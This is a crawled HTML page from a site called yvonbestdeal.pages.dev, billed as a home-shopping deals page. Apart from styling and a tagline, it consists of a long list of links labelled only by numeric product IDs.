

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yvonbestdeal.pages.dev/?pes=32834836689&uid=jM092jc6me
body_size: 19976
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="yvonbestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>yvonbestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">yvonbestdeal.pages.dev</a></h1><p>yvonbestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001444838814&uid=fTXEmEijCK">1005001444838814</a></li>
<li><a href="/?pes=4001231071818&uid=XNC4S5kBhT">4001231071818</a></li>
<li><a href="/?pes=4000250844560&uid=2C2ePoMEu2">4000250844560</a></li>
<li><a href="/?pes=32851891797&uid=cBoyd9lhcx">32851891797</a></li>
<li><a href="/?pes=1005001295350871&uid=uon5YvtHtw">1005001295350871</a></li>
<li><a href="/?pes=1005001894916098&uid=SStbARZxdi">1005001894916098</a></li>
<li><a href="/?pes=4001065559375&uid=BN9pnW0zw0">4001065559375</a></li>
<li><a href="/?pes=1005001902249763&uid=d8bewlFXSO">1005001902249763</a></li>
<li><a href="/?pes=1005001770663439&uid=tRrcmY1LCf">1005001770663439</a></li>
<li><a href="/?pes=1005002220361871&uid=M5fDy3FfBw">1005002220361871</a></li>
<li><a href="/?pes=591917840&uid=Dby3XUqeYp">591917840</a></li>
<li><a href="/?pes=1005001543217590&uid=PxZeSyg3he">1005001543217590</a></li>
<li><a href="/?pes=1005002542792353&uid=pz2ZiUXFoL">1005002542792353</a></li>
<li><a href="/?pes=1005001430680897&uid=FnyF5I3Ej6">1005001430680897</a></li>
<li><a href="/?pes=32673126318&uid=kefRIdnq4z">32673126318</a></li>
<li><a href="/?pes=1005001804317927&uid=MUlQtIh3wh">1005001804317927</a></li>
<li><a href="/?pes=4000257477917&uid=UXczOfNyhe">4000257477917</a></li>
<li><a href="/?pes=32836933995&uid=ZnwmiBtZO4">32836933995</a></li>
<li><a href="/?pes=1005001853994858&uid=sdjUTBmSjF">1005001853994858</a></li>
<li><a href="/?pes=1005001889209803&uid=tk32XbZFvn">1005001889209803</a></li>
<li><a href="/?pes=32893709469&uid=MNMHNsZTAj">32893709469</a></li>
<li><a href="/?pes=1005002386991733&uid=TunKUiweRa">1005002386991733</a></li>
<li><a href="/?pes=32906202917&uid=ilboN0MEUo">32906202917</a></li>
<li><a href="/?pes=4000765212657&uid=tILxZJPMkd">4000765212657</a></li>
<li><a href="/?pes=1005001303781247&uid=jTHR3dRKdh">1005001303781247</a></li>
<li><a href="/?pes=1005002405034722&uid=WrMj7w79rQ">1005002405034722</a></li>
<li><a href="/?pes=33007942795&uid=50hyiiBFJ0">33007942795</a></li>
<li><a href="/?pes=4001080867702&uid=Pg9nBrv1o9">4001080867702</a></li>
<li><a href="/?pes=32959620740&uid=ZXb8a5UlPJ">32959620740</a></li>
<li><a href="/?pes=32891294231&uid=PWOEhBdm3n">32891294231</a></li>
<li><a href="/?pes=4000414533219&uid=3tbNSoGKbI">4000414533219</a></li>
<li><a href="/?pes=4000956010598&uid=F2ZuMP74cp">4000956010598</a></li>
<li><a href="/?pes=4000049074301&uid=aeZwWDO0YC">4000049074301</a></li>
<li><a href="/?pes=1005001775308974&uid=eqVIBZQ6Aw">1005001775308974</a></li>
<li><a href="/?pes=32673973582&uid=abUt7wVyCD">32673973582</a></li>
<li><a href="/?pes=1005002659003172&uid=HnVV46rtCp">1005002659003172</a></li>
<li><a href="/?pes=4001296029153&uid=rVlhQXdLsd">4001296029153</a></li>
<li><a href="/?pes=1005002092070911&uid=mPoJAnPU0L">1005002092070911</a></li>
<li><a href="/?pes=1005002571253893&uid=MzHtCmtez8">1005002571253893</a></li>
<li><a href="/?pes=4001290390428&uid=WGpWghZGE4">4001290390428</a></li>
<li><a href="/?pes=32995858299&uid=1ne1IWYPna">32995858299</a></li>
<li><a href="/?pes=32966749961&uid=1KbOjmfg3o">32966749961</a></li>
<li><a href="/?pes=4001195545038&uid=mDOdGdmPDI">4001195545038</a></li>
<li><a href="/?pes=1005002799133406&uid=MJWR8VGIhH">1005002799133406</a></li>
<li><a href="/?pes=1005001393661635&uid=kyiImnsRPm">1005001393661635</a></li>
<li><a href="/?pes=4000269147164&uid=QEleCUNAVp">4000269147164</a></li>
<li><a href="/?pes=4000291109399&uid=EhrcIQsdD1">4000291109399</a></li>
<li><a href="/?pes=4000037464344&uid=hfUueZmG5D">4000037464344</a></li>
<li><a href="/?pes=32705061127&uid=tInbPTfXhQ">32705061127</a></li>
<li><a href="/?pes=32836452889&uid=30fqS22QkV">32836452889</a></li>
<li><a href="/?pes=1005002285416049&uid=bkpkPYkeWz">1005002285416049</a></li>
<li><a href="/?pes=4000137560443&uid=tGk1im3Fgt">4000137560443</a></li>
<li><a href="/?pes=4000706065199&uid=YMH9Y3SHdd">4000706065199</a></li>
<li><a href="/?pes=4000188922449&uid=SisAryhk10">4000188922449</a></li>
<li><a href="/?pes=4001160456101&uid=nwQkjfnDpo">4001160456101</a></li>
<li><a href="/?pes=1005001670370641&uid=A0EwAK3rQU">1005001670370641</a></li>
<li><a href="/?pes=4000538226333&uid=rTqeuqnCbI">4000538226333</a></li>
<li><a href="/?pes=4001255649858&uid=ACBfHCCGur">4001255649858</a></li>
<li><a href="/?pes=33012501514&uid=HkZ0Qq3w5d">33012501514</a></li>
<li><a href="/?pes=1005002337118736&uid=Riqt3kOOnW">1005002337118736</a></li>
<li><a href="/?pes=1005001419680510&uid=W0uIbUhUk8">1005001419680510</a></li>
<li><a href="/?pes=1005002295427616&uid=8x1u8GBIYp">1005002295427616</a></li>
<li><a href="/?pes=1005001478832568&uid=4TIDOY6CcU">1005001478832568</a></li>
<li><a href="/?pes=33005991648&uid=4STSiNzktK">33005991648</a></li>
<li><a href="/?pes=1005002063117120&uid=DOvewobU1s">1005002063117120</a></li>
<li><a href="/?pes=32958300540&uid=m7AVgoF3Lb">32958300540</a></li>
<li><a href="/?pes=1005002001571546&uid=aMcqUSgdpu">1005002001571546</a></li>
<li><a href="/?pes=33027204066&uid=IVba9Jx4ql">33027204066</a></li>
<li><a href="/?pes=4000378567349&uid=FYOwwZm83f">4000378567349</a></li>
<li><a href="/?pes=4000631230874&uid=a8Ix8Heio5">4000631230874</a></li>
<li><a href="/?pes=1005001949642978&uid=SZKuMlWOFS">1005001949642978</a></li>
<li><a href="/?pes=4001276677073&uid=WLmhAJ9AgU">4001276677073</a></li>
<li><a href="/?pes=1005002409128312&uid=XiW3QOMaGG">1005002409128312</a></li>
<li><a href="/?pes=33035463206&uid=h2I7GaeldF">33035463206</a></li>
<li><a href="/?pes=4001150911420&uid=IYLxNaahcW">4001150911420</a></li>
<li><a href="/?pes=4000538162380&uid=X6TwmkeTIe">4000538162380</a></li>
<li><a href="/?pes=33034812218&uid=lkGuIvMNIA">33034812218</a></li>
<li><a href="/?pes=4000270203829&uid=wSCxfcIuOH">4000270203829</a></li>
<li><a href="/?pes=4001220727776&uid=i76h0PyRs8">4001220727776</a></li>
<li><a href="/?pes=1005001709136721&uid=67uLEzrG60">1005001709136721</a></li>
<li><a href="/?pes=4000067854228&uid=zubrYPRBkJ">4000067854228</a></li>
<li><a href="/?pes=4001094735036&uid=KVtwIuok1W">4001094735036</a></li>
<li><a href="/?pes=32771500461&uid=Ca5CKk5xbt">32771500461</a></li>
<li><a href="/?pes=4000101409973&uid=uUx7DbjIlX">4000101409973</a></li>
<li><a href="/?pes=32982648330&uid=PDFcwXGapU">32982648330</a></li>
<li><a href="/?pes=4001189491269&uid=TmvdHCCDhL">4001189491269</a></li>
<li><a href="/?pes=1005001490167078&uid=GFyLWd03mm">1005001490167078</a></li>
<li><a href="/?pes=32906837961&uid=F3WPgS9pT8">32906837961</a></li>
<li><a href="/?pes=1005001859361979&uid=enC0opV24Q">1005001859361979</a></li>
<li><a href="/?pes=32843510473&uid=etI1ktOlrK">32843510473</a></li>
<li><a href="/?pes=4001065435322&uid=Xc2uCiyLxc">4001065435322</a></li>
<li><a href="/?pes=1005001311253300&uid=oPrOOWkMe5">1005001311253300</a></li>
<li><a href="/?pes=1005002541616517&uid=ueGilwhkVR">1005002541616517</a></li>
<li><a href="/?pes=1005001446389993&uid=tVCL2EM3FQ">1005001446389993</a></li>
<li><a href="/?pes=1005002289375566&uid=fjC6eVDuCP">1005002289375566</a></li>
<li><a href="/?pes=33013613055&uid=h4vfMBg7kd">33013613055</a></li>
<li><a href="/?pes=1005001657811413&uid=9vEdapvOhf">1005001657811413</a></li>
<li><a href="/?pes=32827611358&uid=boYJxzmxDU">32827611358</a></li>
<li><a href="/?pes=4000826368854&uid=dxsSrWgnqb">4000826368854</a></li>
<li><a href="/?pes=4000176270665&uid=0Gv3xRqhQE">4000176270665</a></li>
<li><a href="/?pes=32950406727&uid=7di7mXXtFs">32950406727</a></li>
<li><a href="/?pes=4000473876491&uid=WIXopoGiVX">4000473876491</a></li>
<li><a href="/?pes=1005001612865366&uid=k2gsvkfERs">1005001612865366</a></li>
<li><a href="/?pes=32986719372&uid=neSGbjpbcS">32986719372</a></li>
<li><a href="/?pes=1005001414018545&uid=0UK2lToo9A">1005001414018545</a></li>
<li><a href="/?pes=4000124284890&uid=JsKSfvrL07">4000124284890</a></li>
<li><a href="/?pes=1005002104997296&uid=3rJOog9Tdl">1005002104997296</a></li>
<li><a href="/?pes=33000070259&uid=coEyPTLrHZ">33000070259</a></li>
<li><a href="/?pes=32925860353&uid=UQy2O4sguu">32925860353</a></li>
<li><a href="/?pes=1005002247229917&uid=zh6YOBhOcA">1005002247229917</a></li>
<li><a href="/?pes=32869794251&uid=y2AVDISbqi">32869794251</a></li>
<li><a href="/?pes=33014265212&uid=AWZqAeqqJa">33014265212</a></li>
<li><a href="/?pes=1005001266240130&uid=ey4oJlBtj9">1005001266240130</a></li>
<li><a href="/?pes=32890098349&uid=qgXynkdRD3">32890098349</a></li>
<li><a href="/?pes=1005002813002696&uid=UeVps9s4d6">1005002813002696</a></li>
<li><a href="/?pes=1005001858097260&uid=dlYEm544qI">1005001858097260</a></li>
<li><a href="/?pes=4001277551854&uid=EQygwcnhiX">4001277551854</a></li>
<li><a href="/?pes=1005002086509163&uid=VDjDoQmWzH">1005002086509163</a></li>
<li><a href="/?pes=4000003005141&uid=HI4ytXy9xL">4000003005141</a></li>
<li><a href="/?pes=32993159796&uid=TvwGbi1Dcl">32993159796</a></li>
<li><a href="/?pes=4000630678817&uid=G869SdcFGI">4000630678817</a></li>
<li><a href="/?pes=1005001666661371&uid=PCq4GuoXx8">1005001666661371</a></li>
<li><a href="/?pes=32914299688&uid=wN31YMpvkV">32914299688</a></li>
<li><a href="/?pes=1005001825707173&uid=fgXzk8ruUz">1005001825707173</a></li>
<li><a href="/?pes=1005002364951116&uid=9E95PEhLUz">1005002364951116</a></li>
<li><a href="/?pes=1005001452404591&uid=q9chNfrOnE">1005001452404591</a></li>
<li><a href="/?pes=1005001995787711&uid=pTAHP47sn9">1005001995787711</a></li>
<li><a href="/?pes=33012023593&uid=OFtBEF7RDz">33012023593</a></li>
<li><a href="/?pes=32965163395&uid=WN4DSugBG4">32965163395</a></li>
<li><a href="/?pes=4000126820938&uid=nLFPkpPoMS">4000126820938</a></li>
<li><a href="/?pes=4000511860883&uid=lI2jfSkFkH">4000511860883</a></li>
<li><a href="/?pes=32693556054&uid=XTPy4ZEega">32693556054</a></li>
<li><a href="/?pes=1005001908041951&uid=fkEtGuO3yb">1005001908041951</a></li>
<li><a href="/?pes=32879604168&uid=VexXLxEy8b">32879604168</a></li>
<li><a href="/?pes=4000121422785&uid=7m3bcDOgHb">4000121422785</a></li>
<li><a href="/?pes=1005002133845960&uid=8VOCttcdWn">1005002133845960</a></li>
<li><a href="/?pes=1005001783179698&uid=AIt5cwW4Iu">1005001783179698</a></li>
<li><a href="/?pes=32955205261&uid=NxF50LjTqi">32955205261</a></li>
<li><a href="/?pes=1005001575869739&uid=BJ5kqte7lg">1005001575869739</a></li>
<li><a href="/?pes=1005001447334541&uid=dBLdKAAsOt">1005001447334541</a></li>
<li><a href="/?pes=4001063442835&uid=gBG2egaBJd">4001063442835</a></li>
<li><a href="/?pes=1005002265278699&uid=NQr5cFAaUO">1005002265278699</a></li>
<li><a href="/?pes=1005001700855625&uid=WMKKhlX0sZ">1005001700855625</a></li>
<li><a href="/?pes=4001217938402&uid=p3zuIspvLj">4001217938402</a></li>
<li><a href="/?pes=4001107815429&uid=yqjkg26he5">4001107815429</a></li>
<li><a href="/?pes=4001125198472&uid=iW0nC0j82p">4001125198472</a></li>
<li><a href="/?pes=32964956974&uid=M8yQqj1eSf">32964956974</a></li>
<li><a href="/?pes=33048383585&uid=50ZJTJTw1w">33048383585</a></li>
<li><a href="/?pes=1005001875177620&uid=7vPfMoIw95">1005001875177620</a></li>
<li><a href="/?pes=4001041656361&uid=H145ZLaBwS">4001041656361</a></li>
<li><a href="/?pes=4000985602845&uid=8xGZ6FjdRZ">4000985602845</a></li>
<li><a href="/?pes=33049866923&uid=pk9RWsyXoa">33049866923</a></li>
<li><a href="/?pes=1005002161645895&uid=hYhZzUoP43">1005002161645895</a></li>
<li><a href="/?pes=4000089472662&uid=Q9bNo82VXf">4000089472662</a></li>
<li><a href="/?pes=1005002619744207&uid=rdavHlxoaT">1005002619744207</a></li>
<li><a href="/?pes=4000569825454&uid=Wl7v8j8Xa2">4000569825454</a></li>
<li><a href="/?pes=1005001631815745&uid=Un4qREmkZ2">1005001631815745</a></li>
<li><a href="/?pes=1005002098976324&uid=YmEJmvgIBo">1005002098976324</a></li>
<li><a href="/?pes=32955629222&uid=KvKvFmlCw5">32955629222</a></li>
<li><a href="/?pes=4000910066024&uid=1yIqzkBTPV">4000910066024</a></li>
<li><a href="/?pes=32789990443&uid=ajUoANHOko">32789990443</a></li>
<li><a href="/?pes=1005001826462090&uid=NnP8ad0QQW">1005001826462090</a></li>
<li><a href="/?pes=4000591268990&uid=NHyCkfukNB">4000591268990</a></li>
<li><a href="/?pes=1005001927601103&uid=5n3DR2sOQb">1005001927601103</a></li>
<li><a href="/?pes=32890392067&uid=dAnDAsmGtL">32890392067</a></li>
<li><a href="/?pes=32922865662&uid=NKJZdlDgQN">32922865662</a></li>
<li><a href="/?pes=4000110482138&uid=V4OcklWpE1">4000110482138</a></li>
<li><a href="/?pes=32999805937&uid=jvSy4szyMW">32999805937</a></li>
<li><a href="/?pes=4001314274414&uid=3sMN89wp6o">4001314274414</a></li>
<li><a href="/?pes=1005002630426160&uid=9K6n4OycMm">1005002630426160</a></li>
<li><a href="/?pes=1005002350492458&uid=oigSFYz5tG">1005002350492458</a></li>
<li><a href="/?pes=4000196455076&uid=QBc9IQhuh8">4000196455076</a></li>
<li><a href="/?pes=33002017064&uid=4YVXiBIzn8">33002017064</a></li>
<li><a href="/?pes=1005002536289577&uid=6ZXYhtcXId">1005002536289577</a></li>
<li><a href="/?pes=1005002074392363&uid=bKUqMVCI89">1005002074392363</a></li>
<li><a href="/?pes=1005002657573791&uid=ys9mSLZp0m">1005002657573791</a></li>
<li><a href="/?pes=32858989689&uid=indCxrgpJJ">32858989689</a></li>
<li><a href="/?pes=4000912918976&uid=jchOtemMaZ">4000912918976</a></li>
<li><a href="/?pes=33055418973&uid=qmwgm8yzSX">33055418973</a></li>
<li><a href="/?pes=10000319089959&uid=NiUfEwGhRR">10000319089959</a></li>
<li><a href="/?pes=1005002175425789&uid=aO2m69M3NN">1005002175425789</a></li>
<li><a href="/?pes=1005001451675262&uid=DPJ8sZdfYT">1005001451675262</a></li>
<li><a href="/?pes=1005001700277676&uid=wSgrVTihwI">1005001700277676</a></li>
<li><a href="/?pes=4001365645957&uid=aVrwez945z">4001365645957</a></li>
<li><a href="/?pes=1005002085138938&uid=jBxqp1Em3V">1005002085138938</a></li>
<li><a href="/?pes=32998199844&uid=GpXjogpwRw">32998199844</a></li>
<li><a href="/?pes=1005001299522697&uid=3vUKocbezz">1005001299522697</a></li>
<li><a href="/?pes=32843356310&uid=qirNPvyYdv">32843356310</a></li>
<li><a href="/?pes=32857587453&uid=aO9qZq9Rmb">32857587453</a></li>
<li><a href="/?pes=32958577755&uid=cxJe2DT4qw">32958577755</a></li>
<li><a href="/?pes=1005002524499708&uid=N10GczGsYU">1005002524499708</a></li>
<li><a href="/?pes=32790660513&uid=EumIBc7sTm">32790660513</a></li>
<li><a href="/?pes=32813600972&uid=7cOWeOCHIu">32813600972</a></li>
<li><a href="/?pes=4001269480834&uid=aDVaV9xcZA">4001269480834</a></li>
<li><a href="/?pes=1005001936758970&uid=HorYDfNh13">1005001936758970</a></li>
<li><a href="/?pes=32806532710&uid=wpayzS22ZU">32806532710</a></li>
<li><a href="/?pes=4000805033164&uid=OHF5PBCg1J">4000805033164</a></li>
<li><a href="/?pes=32999476945&uid=9MpUa5wEd5">32999476945</a></li>
<li><a href="/?pes=4001156082207&uid=ZaVsSzQvqd">4001156082207</a></li>
<li><a href="/?pes=1005002211599811&uid=zseNiYNDGn">1005002211599811</a></li>
<li><a href="/?pes=1005002263876059&uid=9OVy5KKlQM">1005002263876059</a></li>
<li><a href="/?pes=4000228809373&uid=NDDZHndtl3">4000228809373</a></li>
<li><a href="/?pes=4001064397046&uid=AakQNizQ4X">4001064397046</a></li>
<li><a href="/?pes=32383494588&uid=JWPci1LMhr">32383494588</a></li>
<li><a href="/?pes=32893285862&uid=eYOqJ9uEJk">32893285862</a></li>
<li><a href="/?pes=32737862952&uid=teLVxft9hd">32737862952</a></li>
<li><a href="/?pes=4001090163872&uid=pGvyTKPY2q">4001090163872</a></li>
<li><a href="/?pes=33054261162&uid=BhC1pMGLW5">33054261162</a></li>
<li><a href="/?pes=4001028875975&uid=NZwLuJBa3l">4001028875975</a></li>
<li><a href="/?pes=4000462324901&uid=I7JHjUcjjY">4000462324901</a></li>
<li><a href="/?pes=1005001423070813&uid=IMseQJvwaW">1005001423070813</a></li>
<li><a href="/?pes=1005001813107573&uid=U0i2ZAMB4z">1005001813107573</a></li>
<li><a href="/?pes=4000558526288&uid=PhJ9LDTsMM">4000558526288</a></li>
<li><a href="/?pes=4000911395225&uid=TgMu0ZrbKH">4000911395225</a></li>
<li><a href="/?pes=1005002552029421&uid=NSFjrwWMT3">1005002552029421</a></li>
<li><a href="/?pes=1005001280009670&uid=125otNaVdJ">1005001280009670</a></li>
<li><a href="/?pes=32906803623&uid=KqmBnxlPHk">32906803623</a></li>
<li><a href="/?pes=32781859281&uid=4OjcqtGOQd">32781859281</a></li>
<li><a href="/?pes=1005001671110380&uid=zTobvGr40q">1005001671110380</a></li>
<li><a href="/?pes=10000207401563&uid=JxpahsceQU">10000207401563</a></li>
<li><a href="/?pes=1005001700140210&uid=ZX4nBhNGxU">1005001700140210</a></li>
<li><a href="/?pes=32825988170&uid=ECowukmcGT">32825988170</a></li>
<li><a href="/?pes=1005002467129185&uid=EVM72iPDHF">1005002467129185</a></li>
<li><a href="/?pes=1005002119844626&uid=iAXjDtryJ4">1005002119844626</a></li>
<li><a href="/?pes=4000196532755&uid=w0NUEBy0zu">4000196532755</a></li>
<li><a href="/?pes=4001228147129&uid=GoijpD9i3P">4001228147129</a></li>
<li><a href="/?pes=32957920018&uid=UtLMXCUPup">32957920018</a></li>
<li><a href="/?pes=4000776243446&uid=z5qVZxVecX">4000776243446</a></li>
<li><a href="/?pes=32730684939&uid=Ry66Zf6TYq">32730684939</a></li>
<li><a href="/?pes=32902382117&uid=eMFtHZKfFx">32902382117</a></li>
<li><a href="/?pes=4001157794751&uid=xFORlZa5iN">4001157794751</a></li>
<li><a href="/?pes=32404261633&uid=t7UjWiMOsg">32404261633</a></li>
<li><a href="/?pes=4000598907924&uid=Ze3Tah596h">4000598907924</a></li>
<li><a href="/?pes=1005002581259339&uid=Mq2IRRAWje">1005002581259339</a></li>
<li><a href="/?pes=1005001481451303&uid=TnMBoJtEh6">1005001481451303</a></li>
<li><a href="/?pes=4000518491742&uid=Qm09laHTH2">4000518491742</a></li>
<li><a href="/?pes=32960176385&uid=5QZspjdIaB">32960176385</a></li>
<li><a href="/?pes=32946590787&uid=P3M0aPtoN5">32946590787</a></li>
<li><a href="/?pes=33012242630&uid=KKxEpvcj0X">33012242630</a></li>
<li><a href="/?pes=1005001835520961&uid=7HTqQcs7FP">1005001835520961</a></li>
<li><a href="/?pes=4000490398623&uid=IjhHbBTfrZ">4000490398623</a></li>
<li><a href="/?pes=1005001802815271&uid=euTKKBItqE">1005001802815271</a></li>
<li><a href="/?pes=1005002027783729&uid=fPQaWxYJ4L">1005002027783729</a></li>
<li><a href="/?pes=1005001693543863&uid=yL5N9VXJuV">1005001693543863</a></li>
<li><a href="/?pes=4000295165044&uid=THVUufQFiW">4000295165044</a></li>
<li><a href="/?pes=32963722348&uid=wsSaOEO2kp">32963722348</a></li>
<li><a href="/?pes=4000389781911&uid=BIH5taYE1s">4000389781911</a></li>
<li><a href="/?pes=1005002406468164&uid=DYejrvqMrf">1005002406468164</a></li>
<li><a href="/?pes=4001252194354&uid=G29wuk8ahT">4001252194354</a></li>
<li><a href="/?pes=1005001722507881&uid=GOTPNTA5Ht">1005001722507881</a></li>
<li><a href="/?pes=1005002065768552&uid=p1KLnSKxFB">1005002065768552</a></li>
<li><a href="/?pes=4000823943536&uid=hFqVxijoJB">4000823943536</a></li>
<li><a href="/?pes=4000272408764&uid=SMbnrecIos">4000272408764</a></li>
<li><a href="/?pes=4000483998154&uid=xUGuNrcxC5">4000483998154</a></li>
<li><a href="/?pes=1005001405631237&uid=KehblDA5Jl">1005001405631237</a></li>
<li><a href="/?pes=1005002316731708&uid=NXEBuZ7cb3">1005002316731708</a></li>
<li><a href="/?pes=1005001414717010&uid=tN3ZRoe951">1005001414717010</a></li>
<li><a href="/?pes=32835546825&uid=VQP48E0E7Y">32835546825</a></li>
<li><a href="/?pes=1005001297176444&uid=B6NTK1Wg07">1005001297176444</a></li>
<li><a href="/?pes=4001350034338&uid=yZqT2HvV16">4001350034338</a></li>
<li><a href="/?pes=1005002483093092&uid=9m34GYXJYV">1005002483093092</a></li>
<li><a href="/?pes=32946985295&uid=oK8vI2d1bu">32946985295</a></li>
<li><a href="/?pes=4000850992982&uid=LqLUoVARnQ">4000850992982</a></li>
<li><a href="/?pes=1005001464627963&uid=iTyXQs4fWz">1005001464627963</a></li>
<li><a href="/?pes=32893416478&uid=9lWcCuMKvP">32893416478</a></li>
<li><a href="/?pes=1005001274627675&uid=gr2di9oWNR">1005001274627675</a></li>
<li><a href="/?pes=1005001481239714&uid=LXJCfM4alI">1005001481239714</a></li>
<li><a href="/?pes=32577928198&uid=HfZG8TYNNT">32577928198</a></li>
<li><a href="/?pes=4000113137519&uid=Izi8iZiS7i">4000113137519</a></li>
<li><a href="/?pes=33027295976&uid=CrwZiLUUMu">33027295976</a></li>
<li><a href="/?pes=4000719548342&uid=VJ7ZhQOiut">4000719548342</a></li>
<li><a href="/?pes=1005002555362602&uid=Pjv3ZlWYzV">1005002555362602</a></li>
<li><a href="/?pes=1005001457704051&uid=9MAPju9sTz">1005001457704051</a></li>
<li><a href="/?pes=1005002034089157&uid=Z6eqZuxevS">1005002034089157</a></li>
<li><a href="/?pes=32841238843&uid=gMd6zvwEJB">32841238843</a></li>
<li><a href="/?pes=1005002212446447&uid=C2V9tQN1xy">1005002212446447</a></li>
<li><a href="/?pes=1005002352861052&uid=yCpnLS2u2C">1005002352861052</a></li>
<li><a href="/?pes=1005002076968723&uid=Ce1QFxDy69">1005002076968723</a></li>
<li><a href="/?pes=1005002346955933&uid=WTHzvWXJPj">1005002346955933</a></li>
<li><a href="/?pes=4000053310430&uid=q171ljrjNP">4000053310430</a></li>
<li><a href="/?pes=4001364693114&uid=Xa83ziGPrm">4001364693114</a></li>
<li><a href="/?pes=1005001535430792&uid=icOBYRhjRY">1005001535430792</a></li>
<li><a href="/?pes=4000530523202&uid=6bzHWT3s5P">4000530523202</a></li>
<li><a href="/?pes=33032703756&uid=oAJmAALDNv">33032703756</a></li>
<li><a href="/?pes=32945288349&uid=iSxBvbH3k9">32945288349</a></li>
<li><a href="/?pes=1005001704391317&uid=mAuJNLQrFy">1005001704391317</a></li>
<li><a href="/?pes=4001241024504&uid=kTiBbplxEP">4001241024504</a></li>
<li><a href="/?pes=1005002261173341&uid=M43pmkDqBm">1005002261173341</a></li>
<li><a href="/?pes=32866401160&uid=AERSnVQUKD">32866401160</a></li>
